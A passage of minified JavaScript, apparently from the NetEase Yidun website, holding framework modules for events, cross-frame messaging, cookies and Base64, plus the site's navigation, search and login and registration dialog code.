t=e.args,i=t[1].toLowerCase();if(this.__isDelegate(t[0],i)){e.stopped=!0;this.__doEventBind(i);this.__doEventAdd(i,t[2],t[3]);this._$dispatchEvent("oneventadd",{type:i,listener:t[2]})}};var i=function(e){var t=e.args,i=t[1].toLowerCase();if(this.__isDelegate(t[0],i)){e.stopped=!0;this.__doEventDelete(i,t[2])}};var r=function(e){var t=e.args,i=(t[1]||"").toLowerCase();if(this.__isDelegate(t[0])){if(i){this.__doEventDelete(i);return}a._$loop(this.__cache,function(e,t){if(a._$isArray(e))this.__doEventDelete(t)},this)}};var s=function(e){var t=e.args,i=t[1].toLowerCase();if(this.__isDelegate(t[0],i)){e.stopped=!0;t[0]["on"+i].apply(t[0],t.slice(2))}};return function(){if(!this.__enhanced){this.__enhanced=!0;n._$addEvent=n._$addEvent._$aop(t._$bind(this));n._$delEvent=n._$delEvent._$aop(i._$bind(this));n._$clearEvent=n._$clearEvent._$aop(r._$bind(this));n._$dispatchEvent=n._$dispatchEvent._$aop(s._$bind(this));if(!0)e.copy(e.P("nej.v"),n)}}}();if(!0)e.copy(e.P("nej.ut"),s);return s},"3acfec64cda7dc5451db5775a3033501","f927818bb6a8a6351d379565af07713a","5d2245c6d67297ccd80a46fabf1b5b64","46b628d213f9dccb96b8fb6217a78531","9f5f08c09211c8739bc53aa1c3897286","561289a1b9f0c93a08ca26c6ccd18a9e");I$("3956b7fd1429ee652027368c6cb1d0ab",function(e,t,i,n,a,r,s,o){if("trident"===e._$KERNEL.engine&&e._$KERNEL.release>="4.0"&&e._$KERNEL.release<="5.0")I$("58920d092e5a73b3357e7948fa9e4aa8",function(){t.__formatPassData=function(e){return JSON.stringify(e)}});if("trident"===e._$KERNEL.engine&&e._$KERNEL.release<="3.0")I$("f2d040ae44671a432d42e112620b6aab",function(e){var a="MSG|",s=[];var o=function(){var e=unescape(window.name||"").trim();if(e&&0==e.indexOf(a)){window.name="";var r=i._$string2object(e.replace(a,""),"|"),s=(r.origin||"").toLowerCase();if(!s||"*"==s||0==location.href.toLowerCase().indexOf(s))n._$dispatchEvent(window,"message",{data:JSON.parse(r.data||"null"),source:window.frames[r.self]||r.self,origin:t.__formatOrigin(r.ref||document.referrer)})}};var l=function(){var e;var t=function(t,n,a){if(i._$indexOf(e,t.w)<0){e.push(t.w);a.splice(n,1);t.w.name=t.d}};return function(){e=[];i._$reverseEach(s,t);e=null}}();t.__postMessage=function(){var e=function(e){var t={};e=e||r;t.origin=e.origin||"";t.ref=location.href;t.self=e.source;t.data=JSON.stringify(e.data);return a+i._$object2string(t,"|",!0)};return function(t,i){s.unshift({w:t,d:escape(e(i))})}}();e._$$CustomEvent._$allocate({element:window,event:"message"});setInterval(l,100);setInterval(o,20)},"bdd5ba2f576c1ea4414ef8b872d46485","9bb35e4c983e2edd1f8f78cf0318e355");return t},"c1b9d04f0245b69d1e24b60eadc7c333","6215772b030cf64b22f94f4b1ccb740c","9f5f08c09211c8739bc53aa1c3897286","46b628d213f9dccb96b8fb6217a78531");I$("9d45d7a6123a81886a4871f734b76392",function(e,t,i,n,a,r,s,o){a._$postMessage=function(){var e=window.name||"_parent",a={_top:window.top,_self:window,_parent:window.parent};return function(s,o){if(t._$isString(s)){s=a[s]||window.frames[s]||(i._$get(s)||r).contentWindow;if(!s)return}var l=t._$fetch({data:null,origin:"*",source:e},o);n.__postMessage(s,l)}}();if(!0)e.copy(e.P("nej.j"),a);return a},"3acfec64cda7dc5451db5775a3033501","9f5f08c09211c8739bc53aa1c3897286","5d2245c6d67297ccd80a46fabf1b5b64","3956b7fd1429ee652027368c6cb1d0ab");I$("b3c0d590db7df971cc6fbc350429b6d8",function(e,t,i,n,a,r,s,o,l,c,u){var d,f={};o._$$ProxyFrame=i._$klass();d=o._$$ProxyFrame._$extend(e._$$ProxyAbstract);d.__init=function(){var e="NEJ-AJAX-DATA:",t=!1;var i=function(t){var i=t.data;if(0==i.indexOf(e)){i=JSON.parse(i.replace(e,""));var n=f[i.key];if(n){delete f[i.key];i.result=decodeURIComponent(i.result||"");n.__onLoadRequest(i)}}};var a=function(){if(!t){t=!0;n._$addEvent(window,"message",i)}};return function(){this.__super();a()}}();d.__doSendRequest=function(e){var i=e.request,o=a._$getFrameProxy(i.url),l=f[o];if(!t._$isArray(l))if(l){this.__rkey=t._$uniqueID();f[this.__rkey]=this;var c=t._$fetch({url:"",data:null,timeout:0,method:"GET"},i);c.key=this.__rkey;c.headers=e.headers;s._$postMessage(f[o],{data:c})}else{f[o]=[this.__doSendRequest._$bind(this,e)];r._$createXFrame({src:o,visible:!1,onload:function(e){var i=f[o];f[o]=n._$getElement(e).contentWindow;t._$reverseEach(i,function(e){try{e()}catch(t){}})}})}else l.push(this.__doSendRequest._$bind(this,e))};d._$abort=function(){delete f[this.__rkey];this.__onAbort()};return o},"8608bfb77f5666592f79697719219046","9f5f08c09211c8739bc53aa1c3897286","f927818bb6a8a6351d379565af07713a","46b628d213f9dccb96b8fb6217a78531","b1f7066e9c8fcc7f374d060a8f76e3c5","5d2245c6d67297ccd80a46fabf1b5b64","9d45d7a6123a81886a4871f734b76392");I$("1a81d726d79932b4c43212b450df4318",function(e,t,i,n,a,r,s,o,l,c,u,d){var f,p={},h="NEJ-UPLOAD-RESULT:";l._$$ProxyUpload=t._$klass();f=l._$$ProxyUpload._$extend(e._$$ProxyAbstract);f.__init=function(){var e=!1;var t=function(e){var t=e.data;if(0==t.indexOf(h)){t=JSON.parse(t.replace(h,""));var i=p[t.key];if(i){delete p[t.key];i.__onLoadRequest(decodeURIComponent(t.result))}}};var i=function(){if(!e){e=!0;n._$addEvent(window,"message",t)}};return function(){this.__super();i()}}();f.__destroy=function(){this.__super();a._$remove(this.__frame);delete this.__frame;window.clearTimeout(this.__timer);delete this.__timer};f.__onLoadRequest=function(e){try{var t=a._$text2type(e,this.__request.type);this._$dispatchEvent("onload",t)}catch(i){this._$dispatchEvent("onerror",{code:r._$CODE_ERREVAL,message:e})}};f.__doSendRequest=function(){var e=function(){var e,t;try{var e=this.__frame.contentWindow.document.body,t=(e.innerText||e.textContent||"").trim();if(t.indexOf(h)>=0||e.innerHTML.indexOf(h)>=0)return}catch(i){return}this.__onLoadRequest(t)};var t=function(e,i,n){s._$request(e,{type:"json",method:"POST",cookie:n,mode:parseInt(i)||0,onload:function(a){if(this.__timer){this._$dispatchEvent("onuploading",a);this.__timer=window.setTimeout(t._$bind(this,e,i,n),1e3)}}._$bind(this),onerror:function(a){if(this.__timer)this.__timer=window.setTimeout(t._$bind(this,e,i,n),1e3)}._$bind(this)})};return function(s){var o=s.request,l=s.headers,u=o.data,d=i._$uniqueID();p[d]=this;u.target=d;u.method="POST";u.enctype=r._$HEAD_CT_FILE;u.encoding=r._$HEAD_CT_FILE;var f=u.action||"",h=f.indexOf("?")<=0?"?":"&";u.action=f+h+"_proxy_=form";this.__frame=a._$createXFrame({name:d,onload:function(i){var a=n._$getElement(i);n._$addEvent(a,"load",e._$bind(this));u.submit();var r=(u.nej_query||c).value;if(r){var s=(u.nej_mode||c).value,o="true"===(u.nej_cookie||c).value;this.__timer=window.setTimeout(t._$bind(this,r,s,o),100)}}._$bind(this)})}}();f._$abort=function(){this.__onAbort()};return l},"8608bfb77f5666592f79697719219046","f927818bb6a8a6351d379565af07713a","9f5f08c09211c8739bc53aa1c3897286","46b628d213f9dccb96b8fb6217a78531","5d2245c6d67297ccd80a46fabf1b5b64","c588cb932c017c8e10e6e7c520bb0b39","87bfc54ea227577ae3613d5a51cd4a93","9d45d7a6123a81886a4871f734b76392");
I$("c7786f84feefce3ef4b1cc3e1ad9423f",function(e,t,i,n,a,r,s,o){a.__getProxyByMode=function(a,r,s){var o=r?{2:n._$$ProxyUpload}:{2:i._$$ProxyFrame,3:t._$$ProxyFlash};return(o[a]||e._$$ProxyXHR)._$allocate(s)};return a},"78cdb56073677d7fa62425bbcdb2d5f3","900f8a7660a279add8baf8b9248c21cc","b3c0d590db7df971cc6fbc350429b6d8","1a81d726d79932b4c43212b450df4318");I$("7647a1333e4b4c30f8435984663f44c3",function(e,t,i,n,a,r){if("trident"===e._$KERNEL.engine&&e._$KERNEL.release<="5.0")I$("bcd91293e5f0ff253af8f2bd18c485bb",function(){t.__getProxyByMode=function(){var e={0:2,1:3};return t.__getProxyByMode._$aop(function(t){var i=t.args,n=i[0]||0;i[0]=i[1]?2:e[n]||n})}()});return t},"c1b9d04f0245b69d1e24b60eadc7c333","c7786f84feefce3ef4b1cc3e1ad9423f");I$("87bfc54ea227577ae3613d5a51cd4a93",function(e,t,i,n,a,r,s,o,l,c){var u={},d=l;s._$abort=function(e){var t=u[e];if(t)t.req._$abort()};s._$filter=function(e){d=e||l};s._$request=function(){var e=(location.protocol+"//"+location.host).toLowerCase();var n=function(t){var n=i._$url2origin(t);return!!n&&n!=e};var s=function(e){return(e||o)[t._$HEAD_CT]==t._$HEAD_CT_FILE};var c=function(e){var t=s(e.headers);if(!n(e.url)&&!t)return a._$$ProxyXHR._$allocate(e);else return r.__getProxyByMode(e.mode,t,e)};var f=function(e,t){var i={data:t};var n=e.result.headers;if(n)i.headers=e.req._$header(n);return i};var p=function(e){var t=u[e];if(t){if(t.req)t.req._$recycle();delete u[e]}};var h=function(e,t){var i=u[e];if(i){var n=arguments[2];if("onload"==t&&i.result)n=f(i,n);p(e);var a={type:t,result:n};d(a);if(!a.stopped)(i[t]||l)(a.result)}};var v=function(e,t){h(e,"onload",t)};var m=function(e,t){h(e,"onerror",t)};var g=function(e,t){var n=e.indexOf("?")<0?"?":"&",t=t||"";if(i._$isObject(t))t=i._$object2query(t);if(t)e+=n+t;return e};return function(e,t){t=t||{};var n=i._$uniqueID(),a={result:t.result,onload:t.onload||l,onerror:t.onerror||l};u[n]=a;t.onload=v._$bind(null,n);t.onerror=m._$bind(null,n);if(t.query)e=g(e,t.query);var r=t.method||"";if((!r||/get/i.test(r))&&t.data){e=g(e,t.data);t.data=null}t.url=e;a.req=c(t);a.req._$send(t.data);return n}}();s._$upload=function(e,a){e=n._$get(e);if(!e)return"";var r=i._$fetch({mode:0,type:"json",query:null,cookie:!1,headers:{},onload:null,onerror:null,onuploading:null,onbeforerequest:null},a);r.data=e;r.method="POST";r.timeout=0;r.headers[t._$HEAD_CT]=t._$HEAD_CT_FILE;return s._$request(e.action,r)};if(!0)e.copy(e.P("nej.j"),s);return s},"3acfec64cda7dc5451db5775a3033501","c588cb932c017c8e10e6e7c520bb0b39","9f5f08c09211c8739bc53aa1c3897286","5d2245c6d67297ccd80a46fabf1b5b64","78cdb56073677d7fa62425bbcdb2d5f3","7647a1333e4b4c30f8435984663f44c3");I$("13b1616f3457c6a77393d9ad62187ae4",function(){function e(e){return!!e&&"[object Object]"===Object.prototype.toString.call(e)}function t(e){return e instanceof Array}function i(e){return Array.prototype.slice.call(e)}function n(){if(!(this instanceof n))return new n}var a=Object.names||function(e){var t=[],i="";for(i in e)if(e.hasOwnProperty(i))t.push(i);return t};n.prototype={get:function(e){var t=e+"=";var i=document.cookie.split(";");for(var n=0;n<i.length;n++){var a=i[n];for(;" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return unescape(a.substring(t.length,a.length))}return!1},set:function(t,i,n){if(e(t)){for(var a in t)if(t.hasOwnProperty(a))this.set(a,t[a],i)}else{var r=e(n)?n:{expires:n},s=void 0!==r.expires?r.expires:"",o=typeof s,l=void 0!==r.path?";path="+r.path:";path=/",c=r.domain?";domain="+r.domain:"",u=r.secure?";secure":"";if("string"===o&&""!==s)s=new Date(s);else if("number"===o)s=new Date(+new Date+864e5*s);if(""!==s&&"toGMTString"in s)s=";expires="+s.toGMTString();document.cookie=t+"="+escape(i)+s+l+c+u}},remove:function(e){e=t(e)?e:i(arguments);for(var n=0,a=e.length;n<a;n++)this.set(e[n],"",-1);return e},clear:function(e){return this.remove(a(this.all()))},all:function(){if(""===document.cookie)return{};var e=document.cookie.split("; "),t={};for(var i=0,n=e.length;i<n;i++){var a=e[i].split("=");t[unescape(a[0])]=unescape(a[1])}return t}};var r=function(t,i,a){var r=arguments;if(0===r.length)return n().clear();if(2===r.length&&!i)return n().clear(t);if("string"==typeof t&&!i)return n().get(t);if(e(t)||r.length>1&&t&&i)return n().set(t,i,a);if(null===i)return n().remove(t);else return n().all()};for(var s in n.prototype)r[s]=n.prototype[s];return r});I$("23ea316da6dc9e19c5e7c3f2b40bb2f7",function(e,t,i,n,a){a._$jump=function(){var t=e._$url2origin(window.location.href);window.location.href=t+"/logout"};a._$delCookie=function(){var t="https://id-reg.grow.163.com/cdl/cdallcookie";var i={};n._$request(t,{type:"json",method:"GET",timeout:5e3,onload:function(t){var i=t.nextUrls||[];this.iframeCount=i.length||0;this.iframeIndex=0;this.sdTimer=window.setTimeout(function(){this._$jump()}._$bind(this),5e3);e._$forEach(i,function(e){this._$addIframe(e)}._$bind(this))}._$bind(this),onerror:function(){this._$jump()}._$bind(this)})};a._$addIframe=function(e){if("https"===location.protocol)e=e.replace("http","https");i._$createXFrame({src:e,parent:document.body,visiable:!1,onload:function(){this.iframeIndex++;if(this.iframeCount==this.iframeIndex){this.sdTimer=clearTimeout(this.sdTimer);this._$jump()}}._$bind(this)})};return a},"9f5f08c09211c8739bc53aa1c3897286","46b628d213f9dccb96b8fb6217a78531","5d2245c6d67297ccd80a46fabf1b5b64","87bfc54ea227577ae3613d5a51cd4a93");I$("79081a6c425d0cc3082e155f15408b9d",function(){"use strict";var version="2.5.1";var buffer;if("undefined"!=typeof module&&module.exports)try{buffer=eval("require('buffer').Buffer")}catch(err){buffer=void 0}var b64chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var b64tab=function(e){var t={};for(var i=0,n=e.length;i<n;i++)t[e.charAt(i)]=i;return t}(b64chars);var fromCharCode=String.fromCharCode;var cb_utob=function(e){if(e.length<2){var t=e.charCodeAt(0);return t<128?e:t<2048?fromCharCode(192|t>>>6)+fromCharCode(128|63&t):fromCharCode(224|t>>>12&15)+fromCharCode(128|t>>>6&63)+fromCharCode(128|63&t)}else{var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return fromCharCode(240|t>>>18&7)+fromCharCode(128|t>>>12&63)+fromCharCode(128|t>>>6&63)+fromCharCode(128|63&t)}};var re_utob=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g;var utob=function(e){return e.replace(re_utob,cb_utob)};var cb_encode=function(e){var t=[0,2,1][e.length%3],i=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0),n=[b64chars.charAt(i>>>18),b64chars.charAt(i>>>12&63),t>=2?"=":b64chars.charAt(i>>>6&63),t>=1?"=":b64chars.charAt(63&i)];return n.join("")};var btoa=window.btoa?function(e){return window.btoa(e)}:function(e){return e.replace(/[\s\S]{1,3}/g,cb_encode)};var _encode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e)).toString("base64")}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e)).toString("base64")}:function(e){return btoa(utob(e))};var encode=function(e,t){return!t?_encode(String(e)):_encode(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/=/g,"")};var encodeURI=function(e){return encode(e,!0)};var re_btou=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g");var cb_btou=function(e){switch(e.length){case 4:var t=(7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3),i=t-65536;return fromCharCode((i>>>10)+55296)+fromCharCode((1023&i)+56320);case 3:return fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}};var btou=function(e){return e.replace(re_btou,cb_btou)};var cb_decode=function(e){var t=e.length,i=t%4,n=(t>0?b64tab[e.charAt(0)]<<18:0)|(t>1?b64tab[e.charAt(1)]<<12:0)|(t>2?b64tab[e.charAt(2)]<<6:0)|(t>3?b64tab[e.charAt(3)]:0),a=[fromCharCode(n>>>16),fromCharCode(n>>>8&255),fromCharCode(255&n)];a.length-=[0,0,2,1][i];return a.join("")};var _atob=window.atob?function(e){return window.atob(e)}:function(e){return e.replace(/\S{1,4}/g,cb_decode)};var atob=function(e){return _atob(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))};var _decode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e,"base64")).toString()}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e,"base64")).toString()}:function(e){return btou(_atob(e))};var decode=function(e){return _decode(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))};var Base64={VERSION:version,atob:atob,btoa:btoa,fromBase64:decode,toBase64:encode,utob:utob,encode:encode,encodeURI:encodeURI,btou:btou,decode:decode,__buffer__:buffer};if("function"==typeof Object.defineProperty){var noEnum=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",noEnum(function(){return decode(this)}));Object.defineProperty(String.prototype,"toBase64",noEnum(function(e){return encode(this,e)}));Object.defineProperty(String.prototype,"toBase64URI",noEnum(function(){return encode(this,!0)}))}}return Base64});I$("aafc411466320be9d3ba078ae6651100",function(){return{addEvent:function(e,t,i){if(e)if(e.addEventListener)e.addEventListener(t,i,!1);else if(e.attachEvent)e.attachEvent("on"+t,function(t){i.call(e,t)});else e["on"+t]=i},removeEvent:function(e,t,i){if(e)if(e.removeEventListener)e.removeEventListener(t,i);else if(e.detachEvent)e.detachEvent("on"+t,i);else e["on"+t]=null},query:function(e,t){var i=t?document.querySelectorAll:document.querySelector;if(i)return i.call(document,e)},addClass:function(e,t){if(e){var i=e.className||"";if((" "+i+" ").indexOf(" "+t+" ")===-1)e.className=i?i+" "+t:t}},delClass:function(e,t){if(e){var i=e.className||"";e.className=(" "+i+" ").replace(" "+t+" "," ").trim()}},hasClass:function(e,t){if(e){var i=e.className||"";
return(" "+i+" ").indexOf(" "+t+" ")!==-1}},getClientTop:function(e){return e&&!e.length?e.getBoundingClientRect().top:0},getClientLeft:function(e){return e&&!e.length?e.getBoundingClientRect().left:0}}});I$("3616b382937e6e8c17674ea8dbe934bb",function(e,t,i,n,a,r){var s=null;var o=null;var l="yidun";var c=null;r.__needShowLoginModal=function(){var e="initlogin";var t=window.location.search||"";return t.slice(1).indexOf(e)!==-1};r.addAjaxHeaders=function(){try{var e=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(t,i,n,a,r){this._requestURL=i;e.call(this,t,i,null==n?!0:n,a,r)};var t=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(e){var i=window.location.hostname;var n=document.createElement("a");n.href=this._requestURL;if(n.hostname===i)this.setRequestHeader("x-client-time",Date.now().toString());t.call(this,e)}}catch(i){void 0}};r.initSwitchHead=function(){var e=a.query(".j-tyun"),t=a.query(".j-thead");var i=function(){var i=document.documentElement.scrollTop||document.body.scrollTop;if(i>=2){a.addClass(e,"z-scroll");a.addClass(t,"z-scroll")}else{a.delClass(e,"z-scroll");a.delClass(t,"z-scroll")}};i();a.addEvent(window,"scroll",i)};r.initGoTop=function(){var e=572;var t=a.query(".j-back_top");var i=function(){var i=document.documentElement.scrollTop||document.body.scrollTop;i>=e?a.addClass(t,"z-act"):a.delClass(t,"z-act")};i();a.addEvent(window,"scroll",i);a.addEvent(t,"click",function(){window.scrollTo(0,0)})};r.initNavHover=function(){var e=a.query(".j-drop_handle",!0),t=a.query(".j-drop_target",!0);if(e.length!==t.length)throw new Error("handle length !== target length");var i=200,n="z-hover";var r=function(i,r){for(var s=0,o=e.length;s<o;s++)if(e[s]!==i){window.clearTimeout(e[s].timer);a.delClass(t[s],n);a.delClass(e[s],n)}window.clearTimeout(i.timer);a.addClass(r,n);a.addClass(i,n)};var s=function(e,t){e.timer=window.setTimeout(function(){a.delClass(t,n);a.delClass(e,n)},i)};var o=function(i,n){return function(){"over"===i?r(e[n],t[n]):s(e[n],t[n])}};for(var l=0,c=e.length;l<c;l++){a.addEvent(e[l],"mouseover",o("over",l));a.addEvent(e[l],"mouseleave",o("leave",l));a.addEvent(t[l],"mouseover",o("over",l));a.addEvent(t[l],"mouseleave",o("leave",l))}};r.initNavSearch=function(){function e(e){e=e||r;var t=e.value||e.getAttribute("placeholder");window.open("/search/"+n.encodeURI(t),"_blank")}function t(){u=!1;a.delClass(i,c);a.delClass(l,c)}var i=a.query(".m-search");if(i){var r=a.query(".j-search_input");var s=a.query(".j-search_btn");var o=a.query(".j-search_close");var l=a.query(".m-tnav");var c="searching";var u=!1;var d=!1;a.addEvent(r,"keydown",function(t){if(u){var i=t||window.event;var n=!1;if(void 0!==i.key)n="Enter"===i.key;else if(void 0!==i.keyCode)n=13===i.keyCode;if(n){var a=i.target||i.srcElement;e(a)}else r.setAttribute("placeholder","")}});a.addEvent(r,"blur",function(e){if(!d)t()});a.addEvent(i,"mousedown",function(e){d=!0});a.addEvent(i,"mouseup",function(e){d=!1;var i=(e||window.event).target;u&&"INPUT"!==i.tagName&&"BUTTON"!==i.tagName&&t()});a.addEvent(s,"click",function(n){if(u){e();t()}else{u=!0;a.addClass(i,c);a.addClass(l,c);r.focus()}});a.addEvent(o,"click",function(e){t()})}};r.initMoreLinks=function(){var e=a.query(".j-flmore"),t=a.query(".j-flbody"),i=!1;a.addEvent(e,"click",function(){t.style.height=i?"24px":"auto";i?a.delClass(e,"z-open"):a.addClass(e,"z-open");i=!i})};r.initTrackChanel=function(){function e(){var e=a.query(null,'a[href^="https://id.grow.163.com"]',!0);o.forEach(function(t){e.forEach(function(e){if(!e["_added"+t.name]){var i=e.getAttribute("href");var n=~i.indexOf("?")?"&":"?";var a=i+n+t.query+"="+t.value;e.setAttribute("href",a);e["_added"+t.name]=!0}})})}var i=function(){var e={};var t=decodeURIComponent(window.location.search.slice(1)).split("&");for(var i=0;i<t.length;i++){var n=t[i].split("=");if("from"===n[0])e.from=n[1];if("bd_vid"===n[0])e.bd_vid=n[1]}return e};var n=i();var r=n.from||t("from");var s=n.bd_vid;if(!s)s=t("fromToken")?t("fromToken").split("=")[1]:"";var o=[{name:"from",value:r,query:"fromyd"},{name:"bd_vid",value:s,query:"bd_vid"}].filter(function(e){return!!e.value});setTimeout(e,0)};r.initPhoneLink=function(){var e=a.query(".J_reg_phone + .J_reg",!0);for(var t=0,i=e.length;t<i;t++)a.addEvent(e[t],"click",function(e){var e=e||window.event;var t=e.target||e.srcElement;var i=t.previousElementSibling||t.previousSibling;for(;1!==i.nodeType;)i=i.previousSibling;if("INPUT"===i.tagName&&i.value){var n=encodeURIComponent(i.value);window.open(t.href+(t.href.indexOf("?")!==-1?"&tel="+n:"?tel="+n),"_blank");e.preventDefault&&e.preventDefault();e.returnValue=!1;return!1}})};r.initImage=function(){var e=document.createElement("img");if(!("srcset"in e)){var t;var i=function(e){var t="img"===e.nodeName.toLowerCase();var i=t?e.src:e.style.backgroundImage;if(!/@2x.png[$\?]/.test(i))t?e.src=i.replace(/\.png/,"@2x.png"):e.style.backgroundImage=i.replace(/\.png/,"@2x.png")};if(window.devicePixelRatio&&window.devicePixelRatio>1){t=a.query('img[src^="/public/res/next"]',!0);for(var n=0,r=t.length;n<r;n++)i(t[n])}}};r.initInputPlaceholder=function(){if(!("placeholder"in document.createElement("input"))){var e=a.query(".J_placeholder",!0);var t=function(e){var t=e.getAttribute("placeholder");var i=e.getAttribute("type");if(t&&!e.value&&"text"===i){e.value=t;a.addEvent(e,"focus",function(){if(e.value===t)e.value=""});a.addEvent(e,"blur",function(){if(!e.value)e.value=t})}};for(var i=0,n=e.length;i<n;i++)t(e[i])}};r.initCURS=function(){var e=this.__needShowLoginModal();var i=function(){$.ajaxSetup({headers:{"Yidun-Token":t("Yidun-Token")||""}})};var n=function(){try{s=new CURS({pd:l,pkid:"RtaEBUh",pkht:"dun.163.com",autoReg:1,loginCallBack:a,closeCallBack:p});if(e){$(".j-entry").trigger("click");e=!1}}catch(t){}};var a=function(e){d(e)};var r=function(e){$("#urs-lg-form .curs-m-pop").html('<i class="curs-i"></i><span class="curs-u-info">'+e+"</span>")};var o=location.protocol+"//"+location.host+"/dashboard";var c=function(){return Math.random().toString(36).substr(2)};var u=function(e,i){if(!i)i=window.YD_INFO&&window.YD_INFO.passport||"can't get user id";if(!t("YD_ADTRACED"))try{if(e&&e.data["isFirstLogin"]){_$addAdtrace(i,0);t("YD_ADTRACED",c())}if(e&&!e.data["isFirstLogin"])t("YD_ADTRACED",c())}catch(n){}};var d=function(e){var i=e?e.un:"";$.post("/login",{username:i},function(e){u(e,i);switch(e.code){case 0:t("__NEED_DETAIL","0");window.location.href=o;break;case 6:r("抱歉, 您的登录出现异常");t("__NEED_DETAIL","0");break;case 7:t("__NEED_DETAIL","1");s.destroy();h.init(e.data);break;case 8:t("__NEED_DETAIL","0");window.location.href=o;break;default:r("抱歉, 您的登录出现异常");t("__NEED_DETAIL","0")}})};var f=function(){i();$.post("/user-status.json",function(e){u(e);switch(e.code){case 0:t("__NEED_DETAIL","0");window.location.href=o;break;case 6:s.getInstance();t("__NEED_DETAIL","0");break;case 7:t("__NEED_DETAIL","1");h.init(e.data);break;case 8:t("__NEED_DETAIL","0");window.location.href=o;break;default:t("__NEED_DETAIL","0")}})};var p=function(){s.hide();s.destroy()};var h={init:function(e){this.initDOM();i();this.field=e;this.initItems();this.phoneItems=$("#j-userinfo .j-mobile");this.phoneIpt=$("#j-phoneIpt");this.codeIpt=$("#j-vcodeIpt");this.codeImg=$("#j-codeImg img");this.clearBtn=$("#j-userinfo .clear");this.smsIpt=$("#j-smsIpt");this.smsBtn=$("#j-smsBtn");this.companyIpt=$("#j-companyIpt");this.sureBtn=$("#j-sureBtn");this.globalErrDOM=$("#j-globalErr");this.currentItem=null;this.timer=null;this.countDown=-1;this.abledSMS=!1;this.running=!1;this.dialog=$("#j-userinfo");this.close=$("#j-userinfo .dialog-close");this.delayClear=!1;this.getVcode();this.addEvt();this.sureBtn.data("abled",!1);this.dialog.show()},initDOM:function(){var e=$("#j-dialogTpl").html();$(document.body).append(e)},initItems:function(){var e=$(".fitem");var t=this.field;var i={"j-mobile":"mobile","j-company":"company"};var n={0:"请输入正确的手机格式",1:"请输入正确的图片验证码",2:"请输入正确的短信验证码",3:"请输入正确的公司或团队名称"};e.each(function(e,t){var i=$(this);i.data("status",0);i.data("status-msg",n[e])});for(var a in i)if(!t[i[a]])$("."+a).remove()},addEvt:function(){var e=this;this.addEvtFn(this.phoneIpt,"blur",$.proxy(this.checkPhone,this));this.addEvtFn(this.companyIpt,"blur",$.proxy(this.checkCompany,this));this.addEvtFn(this.codeImg,"click",$.proxy(this.getVcode,this));this.addEvtFn(this.codeIpt,"blur",$.proxy(this.checkVcode,this));this.addEvtFn(this.smsBtn,"click",$.proxy(this.sendSMS,this));this.addEvtFn(this.smsIpt,"blur",$.proxy(this.checkSMS,this));this.addEvtFn(this.clearBtn,"click",$.proxy(this.clearVal,this));this.addEvtFn(this.sureBtn,"click",$.proxy(this.submitForm,this));this.addEvtFn(this.phoneIpt,"keydown",$.proxy(this.toggleClear,this));this.addEvtFn(this.companyIpt,"keydown",$.proxy(this.toggleClear,this));this.addEvtFn(this.codeIpt,"keydown",$.proxy(this.toggleClear,this));this.addEvtFn(this.smsIpt,"keydown",$.proxy(this.toggleClear,this));this.close.on("click",function(){e.dialog.hide();e.dialog.remove();$("html").css("overflow","initial")})},toggleClear:function(e){var t=$(e.target);var i=t.parents(".fitem");i.find(".clear").show()},addEvtFn:function(e,t,i){e[0]&&e.on(t,i)},showError:function(e){var t=this.currentItem.find(".tip");var i=this.currentItem.find(".ok");var e=e||this.currentItem.data("status-msg");this.currentItem.addClass("fitem-err");i.hide();t.html(e).show()},showSuccess:function(){var e=this.currentItem.find(".tip");var t=this.currentItem.find(".ok");this.currentItem.removeClass("fitem-err");e.hide().html("");t.show()},showFallBack:function(e){var t=this.currentItem.find(".tip");var i=this.currentItem.find(".ok");if(e){i.hide();t.html(e).show()}else{t.html("").hide();i.show()}},clearVal:function(e){var t=$(e.target);var i=t.parents(".fitem");var n=i.find("input");t.hide();n.val("");this.currentItem=i;this.resetItem()},getVcode:function(){var e=this;this.codeImg.show();$.post("/api/account/fetch-img-code.json",function(t){e.codeImg[0].src="data:image/jpg;base64,"+t.data;
})},checkVcode:function(e){var t=this;var i=this.codeIpt.val();this.currentItem=this.codeIpt.parents(".fitem");if(!this.currentItem.data("status"))if($.trim(i))$.post("/api/account/validate-img-code.json",{codeValue:i},function(e){if(e.data){t.currentItem.data("status",1);t.showSuccess();t.currentItem.addClass("fitem-dis")}else{t.currentItem.data("status",0);t.showError();t.getVcode()}t.updateSMSBtn();t.updateSubmitBtn()});else this.resetItem()},checkPhone:function(e){var t=this.phoneIpt.val();var i=/^(13|14|15|17|18|19)\d{9}$/;this.currentItem=this.phoneIpt.parents(".fitem");if($.trim(t)){if(!i.test(t)){this.currentItem.data("status",0);this.showError()}else{this.currentItem.data("status",1);this.showSuccess()}this.updateSMSBtn();this.updateSubmitBtn()}else this.resetItem()},checkSMS:function(){var e=this.smsIpt.val();var 